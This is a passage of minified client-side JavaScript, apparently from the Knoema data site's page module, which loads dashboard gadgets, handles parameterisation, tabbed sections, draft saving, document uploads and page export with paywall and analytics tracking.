t=this;this._sourceLabel?n(this._sourceLabel):$.post("/SourceLabelExperiment",function(i){t._sourceLabel=$.localize(i.label,"~/js/knoema/knoema.page.js");n(t._sourceLabel)})},t.prototype.setSourceLabel=function(n){typeof n=="string"&&(this._sourceLabel=n)},t.prototype.IsIndex=function(){return this._pageType==="index"},t.prototype.IsRegression=function(){return this._pageType==="regression"},t.prototype.setIndexDescriptor=function(n){this._indexDescriptor=n},t.prototype.setRegressionDescriptor=function(n){this._regressionDescriptor=n},t.prototype.gadgetCount=function(){return this._gadgets.length},t.prototype.getId=function(){return $("input#Id",this._$dataForm).val()},t.prototype.getTitle=function(){return $("input#Title",this._$dataForm).val()},t.prototype.isEditing=function(){return this._isEditing},t.prototype.isPublic=function(){return $("#page-sharing").find("span.sharing-status").hasClass("public")},t.prototype.isAuthenticatedUser=function(){return this._isAuthenticatedUser},t.prototype.isContributorUser=function(){return this.isAuthenticatedUser()?this._isContributorUser:!1},t.prototype.userHasEditRights=function(){return this._userHasEditRights},t.prototype.getParameters=function(){return this._parameters},t.prototype.setParameters=function(n){this._parameters=n;for(var t=0;t<this._gadgets.length;t++)this._gadgets[t].getGadget()!=null&&this._gadgets[t].getGadget().setupParameterizationTriggers()},t.prototype.getGadgetLinks=function(){return this._gadgetLinks},t.prototype.setGadgetLinks=function(t){for(var i in t)n.Utils.keys(t[i]).length===0&&delete t[i];this._gadgetLinks=t},t.prototype.getPageLinks=function(){return this._pageLinks},t.prototype.setPageLinks=function(n){this._pageLinks=n},t.prototype._hasParameter=function(){var t=!1,n;if($.isArray(this._parameters)&&this._parameters.length>0)for(n in this._parameters)this._parameters[n].datasetId!=null&&this._parameters[n].dimensionId!=null&&(t=!0);return t},t.prototype.eachGadget=function(n){$.each(this._gadgets,function(t,i){n(i)})},t.prototype.getFirstGadget=function(){return this._gadgets.length>0?this._gadgets[0]:null},t.prototype.registerFactory=function(n,t){this._factories==null&&(this._factories={});this._factories[n]=t},t.prototype.hasFactory=function(n){return this._factories?this._factories[n]!=null:!1},t.prototype.load=function(t,i){var r=this,f=this,h,c,l,a,o,u,s,e;if(this.containerSelector=t,this._$dataForm=$(i),h=$("input#IsEditing",this._$dataForm),h.length>0&&(this._isEditing=n.Utils.strEquals(h.val(),"true")),this._isDraft=$("input#IsDraft",this._$dataForm).val()==="True",c=$("#IsAuthenticatedUser"),c.length>0&&(this._isAuthenticatedUser=n.Utils.strEquals(c.val(),"true")),l=$("input#IsContributorUser",this._$dataForm),l.length>0&&(this._isContributorUser=n.Utils.strEquals(l.val(),"true")),a=$("input#UserHasEditRights",this._$dataForm),a.length>0&&(this._userHasEditRights=n.Utils.strEquals(a.val(),"true")),this._isMobile=$("#MobileView",this._$dataForm).length>0,o=$("input#Content",this._$dataForm),u={},o.length!==0)try{u=$.parseJSON(o.get(0).value)||{}}catch(v){u={}}$.isEmptyObject(u)&&Modernizr.sessionstorage&&(s=sessionStorage.getItem("dsviewer-view-content"),s&&(o.val(s),u=$.parseJSON(s)||{},sessionStorage.removeItem("dsviewer-view-content")));this._showSectionPaddings=u.showSectionPaddings;u.parameter&&_.filter(_.keys(u.parameter),function(n){return u.parameter[n]}).length>0?this._parameters.push(u.parameter):u.parameters&&(this._parameters=u.parameters);u.gadgetLinks&&(this._gadgetLinks=u.gadgetLinks);u.pageLinks&&(this._pageLinks=u.pageLinks);this._parameters&&this._parameters.length>0&&n.Utils.redirectIfHashParameterized(this._parameters);u.theme&&(this._customBannerThemeId=u.theme,this._applyPageTheme());(u.userBannerImage||u.customTheme)&&(this._userBannerImage=u.userBannerImage||u.customTheme,this._userBannerId=this._getBannerIdFromBannerURL(this._userBannerImage.url),this._applyCustomPageTheme());this._hideGadgetBorder=u.hideGadgetBorder;this._infographicsImage=u.infographicsImage;this._toggleGadgetBorder();e=["/Tmpl-page-components","/Js/jQuery/extensions/jquery.scrollintoview.js"];this._isParameterized=$.isArray(this._parameters)&&this._parameters.length>0;this._isParameterized&&(e=e.concat(this._parameterizedDeps));_.isEmpty(this._gadgetLinks)||(e=e.concat("/Js/knoema/Knoema.CalculatedMember.js"));this._isEditing&&(this._removeDraftIdFromLocalStorage(),e=e.concat(["/Tmpl-page-edit-templates","/Tmpl-knoema-overlay","/Tmpl-knoema-dataset-viewer","/Css/jQuery/jquery.chosen.less","/Css/jQuery/jquery-ui/jquery.ui.tabs.less","/Css/Knoema/knoema.presentation.less","/Tmpl-presentation-templates","/Js/vendor/matchMedia.js","/Tmpl-displaylist","/Css/Knoema/knoema.parametrizelayout.less","/Css/Knoema/knoema.datasetviewer.less","/Js/jQuery/extensions/jquery.ba-bbq.js","/Css/jQuery/jquery.layout-default.css","/Js/jQuery/extensions/jquery.layout-1.3.0.js","/Css/jQuery/jquery-ui/jquery.ui.slider.less","/Js/jQuery/jquery-ui/widgets/jquery.ui.slider.js","/Js/jQuery/extensions/selectToUISlider.jQuery.js","/Css/jQuery/jquery.enscroll.less","/Js/jQuery/extensions/jquery.enscroll.js","/Js/jQuery/extensions/jquery.defaultText.js","/Css/jQuery/dropdowns.less","/Js/jQuery/extensions/jquery.advancedSelect.ts","/Css/Knoema/knoema.overlay.less","/Js/knoema/Knoema.Overlay.ts","/Js/knoema/Knoema.CalculatedMember.js","/Js/knoema/Knoema.TimeSelectionManager.ts","/Js/knoema/Knoema.DatasetViewer.ts","/Js/knoema/Knoema.DatasetViewer3.ts","/Js/knoema/Knoema.GadgetTitle.ts","/Css/Knoema/appearancetab","/Css/Knoema/knoema.rangeseditor.less","/Js/knoema/Knoema.RangesEditor.js","/Js/knoema/Knoema.DimensionFilter.js","/Js/knoema/Knoema.TextEditor.ts","/Js/knoema/Knoema.FileUploader.js","/Js/knoema/Knoema.Banners.ts","/Tmpl-setup-parameterization-templates","/Js/knoema/Knoema.ParameterizeLayout.ts","/Js/knoema/Knoema.DimensionMemberComboManager.ts","/Js/knoema/Knoema.Chart.ts","/Js/knoema/Knoema.HtmlTable.ts","/Js/knoema/Knoema.DatasetList.ts","/Js/knoema/Knoema.Map.ts","/Js/knoema/Knoema.BubbleChart.ts","/Js/knoema/Knoema.TreeMap.ts","/Js/knoema/Knoema.LeafletMap.ts","/Js/knoema/Knoema.Ranking.ts","/Js/knoema/Knoema.InfoCard.ts","/Js/knoema/Knoema.Text.ts","/Js/knoema/Knoema.Feed.ts","/Js/knoema/Knoema.GeoPlayground.ts","/Js/knoema/Knoema.Pictogram.ts","/Js/knoema/Knoema.ComponentHost.ts","/Css/jQuery/jquery-ui/jquery.ui.accordion.less"]));e.push("/Css/Components/main.less");$.require(e,function(){var o,s,w,c,i,h,b,a,g,nt,e,p;$("#page-body .section-control").remove();r.destroyTabSections($("#page-body"));r.isDashboard()&&r._isEditing?r._isLocalized||(r.initSectionRowControls(),r.enableSectionResizing()):r._isEditing?$("#page-body").addClass("full-height"):r.isDashboard()&&(r._isMobile||r.recalculateSize(),$(".ghost-row:last").addClass("last-row"),$(".ghost-row").each(function(n,t){var i=$(t);i.find(".ghost-section:first").addClass("first-row-section");i.find(".ghost-section:last").addClass("last-row-section")}));n.Utils.getResourceBackgroundColor($("div#page-header.viewer"),function(n){n==="black"&&($("div#page-header.viewer").addClass("light"),$("div#page-tags-links").addClass("light"),$("div#page-tags-editor").addClass("light"))});$(".right").each(function(){var n=$(this);n.attr("zoomBufferAdded")!=="true"&&(n.width(n.width()-3),n.attr("zoomBufferAdded","true"))});o=$(t);r._emptyPage=!0;$("a#linkIgnoreOutdatedWarning").on("click",function(){return $("#dataset-warning-message").length>0&&$("#dataset-warning-message").attr("style","display:none"),!1});$("#linkUpdateOutdatedds").on("click",function(){$("#upgrade-form").submit()});if(!r._isMobile){for(s=0;s<o.length;s++)w=o.get(s),r._gadgets.push(r._prepareGadgetHost(w,u.gadgets));r._updateEmptyPageState()}if(c=r.loadTabsSection(u.tabs),r._isMobile||r._isEditing||!r.isDashboard()||r.isNaked()||c.then(r.addSectionPaddings),r._isEditing&&(r._parameters=n.ParameterizeLayout.checkForUnusedParameter(r,r._parameters)),i=r._gadgets.length,i===0&&r.setPageLoaded(),r._isParameterized&&(r._paramCombosManager=new n.DimensionMemberComboManager($("#page-parameterization-container").get(0))),h=!0,!r._isMobile)if(r._hashParams=$("#HashParams").val(),r._queryStringParams=$("#QueryStringParams").val(),(r._hashParams||r._queryStringParams)&&!r.isWikiPage())h=!1,f.loadGadgetsOnParamChange(!0,!0);else if(b=n.Utils.getQSParameterization(f._parameters).length>0,r._hasParameter()&&b&&!r.isEditing())r.loadGadgetsOnParamChange(!0,!0,function(){f._isParameterized&&f._loadParameterizationDropdown()}),h=!1;else{var tt=function(n){var t=n.getBoundingClientRect();return t.bottom>=0&&t.right>=0&&t.top<=(window.innerHeight||document.documentElement.clientHeight)&&t.left<=(window.innerWidth||document.documentElement.clientWidth)},k=i,d=[],it=function(){if(i===0){l.setPageLoaded();return}setTimeout(function(){$.each(d,function(t,r){n.Utils.removeLoading(r.getContainer());r.load(null,function(){i--;i===0&&c.then(function(){return l.setPageLoaded()})})})},200)},l=r;r.eachGadget(function(t){tt(t.getContainer())?t.load(null,function(){i--;i===0&&l.setPageLoaded()}):(n.Utils.addLoading(t.getContainer()),d.push(t));k--;k===0&&it()})}if(r.isEditing()){r.setRollingHandlersForAutoSave();r.subscribe("save.overlay",function(){$(".gadget-container").removeClass("selected")});$("body").bind("saveDraft",r.saveDraft);$(window).bind("beforeunload",function(){if(f._isDraft)return $.R("~/Js/knoema/Knoema.Page.js","You have unsaved changes.")});$(window).bind("unload.draft",function(){f.setClearDraft();f._removeDraftIdFromLocalStorage()});r.bindParameterizationEvent();$("body").on("click","a.new-gadget",function(){var n,t;return document.page.isEditing()&&(n=document.page.findGadget(this),n.clearTitle(),t=$(this).attr("gadgetClass"),n.create(t),n.edit()),!1});$("#set-infographics").on("click",function(n){var i=$(n.target),t=$.tmpl("Tmpl-knoema-page-edit-infographics-dialog",{infographics:r._infographicsImage}),u=r;return t.knDialog({position:"center",resizable:!1,modal:!0,draggable:!0,width:400,buttons:[{text:$.R("~/Js/knoema/Knoema.Page.js","Ok"),click:function(){var n=t.find("#infographics").val(),f=function(){u._infographicsImage=n;i.text(n?$.R("~/Js/knoema/Knoema.Page.js","Change Infographics"):$.R("~/Js/knoema/Knoema.Page.js","Add Infographics"));t.trigger("saveDraft");t.remove()},r;n?(r=new Image,r.onload=f,$(r).error(function(){$(".error-message").text($.R("~/Js/knoema/Knoema.Page.js","Invalid image url."))}),r.src=n):f()}},"cancel"]}),!1});r.bindEventHandlersForEmptyGadgets()}else r.checkToClearDraft();$(window).on("popstate",function(){return f._comboManagerSetState()});$("body").bind("masterParamChanged",function(n,t,i,u,f){typeof a=="number"&&window.clearTimeout(a);a=window.setTimeout(function(){r._handleMasterGadgetClick(n,t,i,u,f)},200)});$("body").on("click",function(){r.closeGadgetMenus()});$("#save-copy").on("click",r._showSaveCopyDialog);$("#theme-customize").on("click",r._customizePageTheme);$("#edit-page-description").on("click",function(){return r._editDescription(),!1});$("#page-description").clickOrEnter(function(n){return $("#site-holder").hasClass("page-edit-mode")?(r._editDescription(),n.preventDefault(),!1):!0});$("#page-export").on("click",function(){return $("#content-tabs").find(".ui-state-active").find("a[href=#content-replacement]").length!==0?window.open($("#content-replacement-image").attr("src")):r.doExport(),!1});$("#page-pdf-export").on("click",function(){return r.doPdfExport(),!1});r._isEditing&&(r._paramLayout=new n.ParameterizeLayout);!r._isMobile&&r._isParameterized&&h&&r._loadParameterizationDropdown();$("#page-pin").on("click",function(){$(this).hasClass("pinned")?gaTracker.Unpin($("input#Title").val(),$("input#Id").val()):gaTracker.Pin($("input#Title").val(),$("input#Id").val())});r._isEditing&&Modernizr.localstorage&&(n.GadgetBin.refreshContent(),$("#page-body").everyTime(1e3,"update-paste-command",r.checkGadgetBin));r.checkPrivateResources();$(document).on("resourceSharedWithPublicAccess",function(){r.checkPrivateResources()});if(r._isMobile&&(r._mobileLoadInfo={gadgetContainers:o,gadgetData:u.gadgets}),g=$.deparam.querystring().action==="export",nt=$.deparam.querystring().gadget,g&&!nt&&(r._isMobile&&r._loadGadgetsMobile(),$("body").everyTime(1e3,"pageExport",function(){r._isMobile?r.doPdfExport():r.doExport();$("body").stopTime("pageExport")})),r._isMobile)$("#load-gadgets").on("click",function(){r._loadGadgetsMobile()});else $("#content-tabs").tabs(),$("#page-gadgets-content").removeClass("hidden");$("#sharing-container").on("click",".facebook, .twitter, .email",function(t){return n.SocialBar.Instance().handleShareButton(t.target)});$("#page-info .download").on("click",function(){var n=$("#content-tabs").tabs("option","selected");if(n!==0||$("#content-replacement").length===0)return r.doPdfExport(),!1});$("#page-cancel").on("click",function(){if(document.referrer)if(history.length===1)$("#page-cancel").attr("href")===""&&$("#page-cancel").attr("href","/");else return history.back(),!1});if(r.isDocument()){e=$(".drag-area");e.on("dragover",function(n){n.preventDefault();var t=n.originalEvent;t.dataTransfer.types&&$.inArray("Files",t.dataTransfer.types)>=0?e.find(".text").css("background-color","#f7f7f7"):t.dataTransfer.dropEffect="none"}).on("dragleave",function(n){n.preventDefault();e.find(".text").css("background-color","")}).on("drop",function(n){var r,t,i;(n.preventDefault(),r=n.originalEvent,r.dataTransfer&&r.dataTransfer.files.length)&&(t=new XMLHttpRequest,t.onreadystatechange=function(n){t.readyState===4&&(e.find(".text").css("background-color","none"),t.status===200&&p(JSON.parse(n.currentTarget.response)))},i=r.dataTransfer.files[0],t.open("POST","/document/upload?id="+f.getId()),t.setRequestHeader("X-File-Name",encodeURIComponent(i.name)),t.setRequestHeader("X-File-Size",i.size.toString()),t.setRequestHeader("X-File-Type",i.type),t.setRequestHeader("Content-Type","application/octet-stream"),t.send(i))});var v=$(".browse-local"),rt=v.find("form"),y=v.find("input:file");v.on("click",function(){y.val("");y[0].click()});y.on("change",function(){rt.ajaxSubmit({url:n.Utils.apiUrl("/document/upload?id="+f.getId()),global:!1,success:function(n){p(n)}})});$("#download-document").on("click",function(){return $.get("/document/getlink?id="+r.getId(),function(n,t){t==="success"&&window.open(n,"_blank")}),!1});p=function(t){if(t.error){n.Utils.showWarningMessage(t.error);return}$("#origin-document-name").val(t.path);$(".document-info span").text(t.path);$(".document-type").removeClass("doc excel pdf").addClass(t.type)}}})},t.prototype.isDashboard=function(){return!this.isWikiPage()&&!this.isDocument()&&!this.IsIndex()&&!this.IsRegression()},t.prototype.addSectionPaddings=function(){var n=$("#page-body .ghost-row"),t=n.find(".ghost-section:first"),i=t.outerHeight()-t.height();n.each(function(n,t){var r=$(t);r.outerHeight(r.height()+i);r.children(".ghost-section").outerHeight("100%")});n.find(".ghost-section").each(function(n,t){var i=$(t),r=Number(i.css("margin-left").replace("px","")),u=Number(i.css("margin-right").replace("px","")),f=i.outerWidth()-r-u;i.outerWidth(f)});n.find(".top").each(function(n,t){var r=$(t),i=r.outerHeight()/r.parent().height()*100,u;i<50.2&&i>49.8&&(i=50);u=100-i;r.outerHeight(String(i)+"%");r.nextAll(".bottom:first").outerHeight(String(u)+"%")});n.find(".left, .right").outerHeight("100%");n.css("visibility","visible")},t.prototype.loadTabsSection=function(t){return __awaiter(this,void 0,void 0,function(){var i,f,r,e,u;return __generator(this,function(o){switch(o.label){case 0:if(!t)return[3,5];i=0;f=t;o.label=1;case 1:return(i<f.length)?(r=f[i],e=this.findSectionById(r.id),e.length===0)?[3,3]:(u=new n.PageTabs.PageTabsComponent(this),u.load({editable:this.isEditing(),id:r.id,title:r.title}),this._tabSections.push(u),[4,u.initAsync(e)]):[3,4];case 2:o.sent();o.label=3;case 3:return i++,[3,1];case 4:return[3,6];case 5:this._tabSections=[];o.label=6;case 6:return[2]}})})},t.prototype.turnOnTabSection=function(t){return __awaiter(this,void 0,void 0,function(){var r,i;return __generator(this,function(u){switch(u.label){case 0:return t.hasClass("tabs-section")||t.find("> .section").length>1?[2]:(t.addClass("tabs-section"),t.attr(n.PageTabs.PageTabsComponent.IdAttrName)?r=t.attr(n.PageTabs.PageTabsComponent.IdAttrName):(r=n.Utils.getGuid(),t.attr(n.PageTabs.PageTabsComponent.IdAttrName,r)),i=new n.PageTabs.PageTabsComponent(this),i.load({editable:!0,id:r}),this._tabSections.push(i),[4,i.initAsync(t)]);case 1:return u.sent(),[2,i.addNewTab()]}})})},t.prototype.turnOffTabSection=function(t){return __awaiter(this,void 0,void 0,function(){var e,i,r,u,f,o=this;return __generator(this,function(){return t.hasClass("tabs-section")?(e=t.attr(n.PageTabs.PageTabsComponent.IdAttrName),i=this._tabSections.findIndex(function(n){return n.getId()==e}),r=i!==-1?this._tabSections[i]:null,u=function(){r.destroy();t.removeAttr(n.PageTabs.PageTabsComponent.IdAttrName);o._tabSections.splice(i,1);t.removeClass("tabs-section")},r&&(r.getTabsCount()>1?(f=$("<div>"+$.R("~/Js/knoema/Knoema.Page.js","Do you really want to turn off tabs for this section?<br>All content from all tabs except the first one will be deleted permanently.")+"<\/div>"),f.knDialog({title:$.R("~/Js/knoema/Knoema.Page.js","Warning"),resizable:!1,modal:!0,buttons:[{text:$.R("~/Js/knoema/Knoema.Page.js","Delete"),click:function(){u();f.dialog("close")}.bind(this)},"cancel"]})):u()),[2]):[2]})})},t.prototype._updateEmptyPageState=function(){if(this._emptyPage){var n=$("#save-copy");n.hide();n.prev(".separator").hide()}},t.prototype._prepareGadgetHost=function(t,i){var r=null,u;return typeof i=="undefined"||$.isEmptyObject(i)||(r=i[t.id],typeof r!="undefined"&&(this.naked&&(r.naked=!0),r.gadgetClass==="Knoema.Text"&&$(t).hasClass("wiki")&&(r.naked=!0),r.gadgetClass&&(this._emptyPage=!1),r.gadgetClass==="Knoema.DetailsGrid"&&(r.gadgetClass="Knoema.HtmlTable"),this._isMobile&&(r.isMobile=!0))),u=new n.GadgetHost(this,t,r),u.getViewState(),u},t.prototype._loadGadgetsMobile=function(){var f=this,r,a,h,o,i,s,u,v,y,c,t,p;if(this._isMobile&&this._mobileLoadInfo.gadgetContainers.length!==0){var e=this._mobileLoadInfo.gadgetContainers,w=this._mobileLoadInfo.gadgetData,l=$("#load-gadgets");for(l.off("click"),$("#load-gadgets-btn").hide(),n.Utils.addLoading(l),r=$("#mobile-gadgets-container"),r.addClass("invisible"),t=0;t<e.length;t++)a=e.get(t),this._gadgets.push(this._prepareGadgetHost(a,w));for(this._updateEmptyPageState(),r.append($('<div id="page-parameterization-container"><\/div>')),h=[],o=0,t=0;t<e.length;t++)(i=e[t],s=$('<div class="mobile-gadget-host"><\/div>'),h.push(s),this._gadgets[t]&&this._gadgets[t].getGadgetClass())&&(o++,u=void 0,v=$(i),v.parents(".page-tab").length>0?u=$(i).parents(".ghost-section").height():(u=$(window).height()-10,i.parentElement&&i.parentElement.style.height&&parseInt(i.parentElement.style.height,10)<u&&(u=parseInt(i.parentElement.style.height,10))),s.height(u),s.width(r.width()),r.append(s));if(y=!0,c=function(){n.Utils.removeLoading(l);$("#gadgets-preview").hide();r.removeClass("invisible");f._emptyPage||$("#page-pdf-export").removeClass("hidden")},o===0)c();else for(t=0;t<h.length;t++)h[t].append(e[t]),p=this._gadgets[t],p.load(null,function(){o--;o===0&&f.loadGadgetsOnParamChange(!0,!0,function(){f._isParameterized&&y?(f._paramCombosManager=null,f._loadParameterizationDropdown(c)):c()})})}},t.prototype._comboManagerSetState=function(){if(this._paramCombosManager){var t=n.Utils.getQSParameterization(this._parameters);this._paramCombosManager.setState(t)}return this.loadGadgetsOnParamChange(!1),!1},t.prototype.bindParameterizationEvent=function(){$("#parameterize").click(this._loadParameterizationOptions)},t.prototype.onRemoveParameterizationLayout=function(){for(var i,n=0,t=this._tabSections;n<t.length;n++)i=t[n],i.turnOffParameterizeMode()},t.prototype.updateGadgetTimeParameterization=function(n){for(var i=!1,t=0;t<this._parameters.length;t++)if(this._parameters[t].dimensionId==="Time"&&$.inArray(n,this._parameters[t].gadgets)!==-1){i=!0;break}i&&this._loadParameterizationDropdown()},t.prototype.displayPageParameterization=function(n){this._loadParameterizationDropdown(n)},t.prototype.getTimeParameterGadgetsFrequencies=function(n){var t=[];return this.eachGadget(function(i){var f=i.getId(),r,u;n.indexOf(f)!==-1&&(r=i.getDataDescriptor(),u=_.find((r.Header||[]).concat(r.Stub||[],r.Filter||[]),function(n){return n.DimensionId==="Time"}),u&&(!u.DateFields||u.DateFields.length&&u.DateFields[0].DateColumn!=="0")&&t.push.apply(t,r.Frequencies))}),t},t.prototype._loadParameterizationDropdown=function(t){var i=this,r=function(n,t){var i,r;for(i in n)for(r in t)if(n[i].datasetId===t[r].datasetId&&n[i].dimensionId===t[r].dimensionId&&n[i].member!==t[r].dimensionMember)return!0;return!1};$.require(this._parameterizedDeps,function(){var e,f,u;if(i._paramCombosManager||(i._paramCombosManager=new n.DimensionMemberComboManager($("#page-parameterization-container").get(0))),i._paramCombosManager.removeAllCombo(),!i._hasParameter()||$("#page-parameterization-container").length===0){$.isFunction(t)&&t();return}for(e=i._parameters.length,f=0;f<i._parameters.length;f++)u=i._parameters[f],u.paramsLength=i._parameters.length,u.isMobile=i._isMobile,u.hideWarningPopup=!i._isEditing,u.dimensionId==="Time"&&(u.frequencies=i.getTimeParameterGadgetsFrequencies(i._parameters[f].gadgets)),i._paramCombosManager.addCombo(u,function(){if(e--,e===0){var u=$(i._paramCombosManager.getContainer());u.css("visibility","visible");u.show();u.on("paramSelectionChanged",function(){var t=i._paramCombosManager.getCurrentState(),o,u,s,e,h,f;if(r(t,i._parameters)){o=$.deparam.querystring();for(u in t){for(s=0,e=0;e<i._parameters.length;e++)i._parameters[e].dimensionId===t[u].dimensionId&&s++;h=s>1?t[u].datasetId+".":"";o[h+t[u].dimensionId]=encodeURIComponent(t[u].memberName)}f=n.Utils.buildUrl(location.pathname,o);i.isEditing()?i._comboManagerSetState():Modernizr.history?(history.pushState({href:f,state:t},"",f),gaTracker.TrackPageView(f),i._comboManagerSetState()):location.href=f}});$.isFunction(t)&&t()}})})},t.prototype._callExport=function(t,i,r){var e=this.getId(),a=t==="pptx"||t==="pdf"?$("#page-description").text():"",u=this.getExportablePageContent(t),v=JSON.stringify(u),c=$("#export-form"),f,o,s,l,h;if($("#page-id").val(e),$("#page-description-text").val(a),$("#parameterize-values").length>0&&$("#page-parameter").val(n.Utils.strTrim($("#parameterize-values").find(":selected").text())),["xlsx","pdf","csv","pptx"].indexOf(t)===-1&&(t="xlsx"),$("#export-format").val(t),$("#current-page-content").val(v),$("#page-watermark").val(i),$("#body-font-size").val($("body").css("font-size")),$("#gadget-as-image").val($("#insert-gadget-as-image").is(":checked")),f={format:t},o=$.deparam.querystring().accesskey,o&&(f.accesskey=o),s=$("#data-product-id").val(),s&&(f.productId=s),c.attr("action",n.Utils.buildUrl("/resource/Export/"+e,f)),c.submit(),gaTracker.Export($("input#Title").val(),t,e),knoemaTracker.track("Export",{Format:t,"Charge Code":n.CommunityBilling?n.CommunityBilling.getChargeCode():null}),u.gadgets)for(l in u.gadgets)h=u.gadgets[l],h.dataDescriptor&&knoemaTracker.trackPivot(h.dataDescriptor,"page-export");u.dataDescriptor&&knoemaTracker.trackPivot(u.dataDescriptor,"page-export");$.isFunction(r)&&r()},t.prototype.doPdfExport=function(){var t=this;n.Utils.isFeatureAvailable("export",function(i,r){var u="pdf",o=!1,f,e;if(t.eachGadget(function(n){var t=n.getExportOptions(u);o=o||t&&t.fileFormatSupported}),f=encodeURIComponent(n.Utils.buildUrl(location.pathname+location.search,{action:"export"})),e=function(n,i){n===void 0&&(n="Complete");EventTracker.track("Export",{Format:u,"Resource Id":t.getId(),"Resource Title":t.getTitle(),"Account Type":_allUserType,Result:n},i,!0)},!i){if(r>0&&!n.Utils.isAuthenticated()){e("Regwall",function(){EventTracker.track("Sign Up - Initiate",{Source:"Export"});document.location.href="/sys/login/signup/?returnUrl="+encodeURIComponent(f)});return}gaTracker.TrackPremium("Premium - Initiate");gaTracker.TrackPageView(n.Utils.buildUrl("/products/professional/activate",{returnUrl:f}));knoemaTracker.track("Premium - Initiate");e("Paywall",function(){EventTracker.trackPremium("Premium - Initiate",{Source:"Export",Format:u,"Resource Id":t.getId(),"Resource Title":t.getTitle()},function(){document.location.href="/products/professional/get?returnUrl="+encodeURIComponent(f)},!0)});return}o&&t._callExport(u,!0,function(){e()})})},t.prototype.doEditDescription=function(){this._editDescription()},t.prototype.doExport=function(t,i,r){function s(n){var t=_.map(u._gadgets,function(t){var i=t.getExportOptions(n);return i&&i.warningMessage&&!i.groupWarningMessage?i&&i.warningMessage:""});return n==="pdf"&&u._tabSections&&u._tabSections.length>0&&t.push($.R("~/Js/knoema/Knoema.Page.js","Only active tabs will be exported")),_.filter(_.uniq(t))}function h(n){var t=_.map(u._gadgets,function(t){var i=t.getExportOptions(n);return i&&!i.fileFormatSupported||t._gadgetClass==null});return _.filter(t)}function e(n,t){for(var s,r,h,e=[],i=[],f=0,o=u._gadgets;f<o.length;f++)s=o[f],r=s.getExportOptions(n),r&&r.groupWarningMessage&&r.fileFormatSupported===t&&(e.push(r.warningMessage),i.push(r.groupWarningMessage));return i=_.uniq(i),h=" "+i.join(", "),i.length===1?e[0]:i.length>1?(t?$.R("~/Js/knoema/Knoema.Page.js","The following types of gadgets will be exported as images:"):$.R("~/Js/knoema/Knoema.Page.js","The following types of gadgets will be ignored:"))+h:null}var o=this,u=this,f=$('<div id="export-options" title="'+$.R("~/Js/knoema/Knoema.Page.js","Export")+'">');$.get("/products/professional/accounttype",function(c){return __awaiter(o,void 0,void 0,function(){var o,l,a,y,v;return __generator(this,function(p){switch(p.label){case 0:return o=encodeURIComponent(n.Utils.buildUrl(location.pathname+location.search,{action:"export"})),[4,n.Utils.isFeatureAvailableAsync("export")];case 1:return l=p.sent(),a=l[0],y=l[1],v=l[2],$.tmpl("Tmpl-page-export",{isPremiumUser:c==="premium"||n.Utils.isAuthenticated()&&a,url:o,authenticated:n.Utils.isAuthenticated(),returnUrl:o,gadgetsAsImageByDefault:t,variant:v,isGadgetExport:!1}).appendTo(f),f.knDialog({position:"center",resizable:!1,modal:!0,draggable:!0,width:620,dialogClass:n.Utils.isCommunity()?null:"v7",open:function(){var l=$(this),c;n.Utils.isCommunity()&&$("b.watermarks").remove();a||gaTracker.TrackPageView(o);EventTracker.track("Export Dialog",{"Resource Id":u.getId(),"Resource Title":u.getTitle()},null,!0);$(this).find("a.go-premium").on("click",function(){v==="Go Professional"&&knoemaTracker.track("Premium - Initiate");v==="Sign up Free now"&&knoemaTracker.track("Sign Up - Initiate")});$(this).find("button").on("mouseenter focus",function(){var n=$(this).attr("class"),h=s(n),u=e(n,!0),f=e(n,!1),r=$("#dialog-warning-message"),o,i;!t&&(h.length>0||u!==null||f!==null)?(r.empty(),o=$.R("~/Js/knoema/Knoema.Page.js","This page contains elements that cannot be exported to {FileType} correctly.",{FileType:n}),n==="pdf"&&(o=$.R("~/Js/knoema/Knoema.Page.js","The page contains elements that cannot be exported.")),r.append("<p>"+o+"<\/p>"),i=$('<ul id="export-not-supported-gadgets"><\/ul>'),i.append(h.map(function(n){return"<li>"+n+"<\/li>"}).join("")),u!==null&&i.append("<li>"+u+"<\/li>"),f!==null&&i.append("<li>"+f+"<\/li>"),r.append(i).show()):r.hide()});if(r&&r.length)for(c=0;c<r.length;c++)$(this).find("."+r[c]).hide();$(this).find("button").on("click",function(){var r,s,c,e;if(f.find(".export-indicator").css("display")==="block")return!1;if(r=$(this).attr("class"),s=h(r),s.length&&s.length===u._gadgets.length){$("#dialog-warning-message").html("<p>"+$.R("~/Js/knoema/Knoema.Page.js","This page doesn't contain gadgets which can be exported to {FileType}",{FileType:r})+"<\/p>");return}if(c=!$("input#watermark").is(":checked"),e=function(n,t){n===void 0&&(n="Complete");EventTracker.track("Export",{Format:r,"Resource Id":u.getId(),"Resource Title":u.getTitle(),"Account Type":_allUserType,Result:n},t,!0)},n.Utils.isCommunity()&&n.Utils.exportRequiresLogin(o,e,l))return n.Utils.signupDlg($("#export-options"),"Export");if(!a){if(y>0&&!n.Utils.isAuthenticated()){e("Regwall",function(){EventTracker.track("Sign Up - Initiate",{Source:"Export"},function(){document.location.href="/sys/login/signup/?returnUrl="+encodeURIComponent(o)},!0)});return}gaTracker.TrackPremium("Premium - Initiate");gaTracker.TrackPageView(n.Utils.buildUrl("/products/professional/activate",{returnUrl:o}));knoemaTracker.track("Premium - Initiate");e("Paywall",function(){EventTracker.trackPremium("Premium - Initiate",{Source:"Export",Format:r,"Resource Id":u.getId(),"Resource Title":u.getTitle()},function(){document.location.href="/products/professional/get?returnUrl="+o},!0)});return}(!n.CommunityBilling||n.CommunityBilling.checkChargeCode(f))&&(f.find(".export-indicator").show(),t?(i[r](),setTimeout(function(){f.remove()},1500)):s.length!==u._gadgets.length&&u._callExport(r,c,function(){e("Complete",function(){EventTracker.increment("Number Of Exports")});setTimeout(function(){f.dialog("close")},500)}))});$.browser.msie&&$.browser.version<=8&&$("input#page-export-pdf").parent().hide()}}),[2]}})})})},t.prototype.setActiveTime=function(n){var t,i;return!n||n.length===0?!0:(t=$("#PageLoaded"),t&&t.hasClass("in-progress"))?!1:t&&t.hasClass("ActiveTimeSet")?!0:(i=0,this.eachGadget(function(r){t.addClass("in-progress");var f=r.getId(),u=n?_.find(n,function(n){return n.id===f}):null;u&&u.activeTime&&u.hasTimeline&&$(r.getContainer()).find(".time-cell .time-cell-content").each(function(n,t){if(String($(t).data("cellvalue"))===u.activeTime)return $(t).trigger("click"),!1});i++;i===n.length&&setTimeout(function(){t.addClass("ActiveTimeSet").removeClass("in-progress")},2e4)}),!1)},t.prototype.getHtmlForPdf=function(n,t){var i,a,s,v,u,y,r,p,f,c,e,w,b,o,l;if(n===void 0&&(n=!0),t===void 0&&(t=null),this.isWikiPage())return 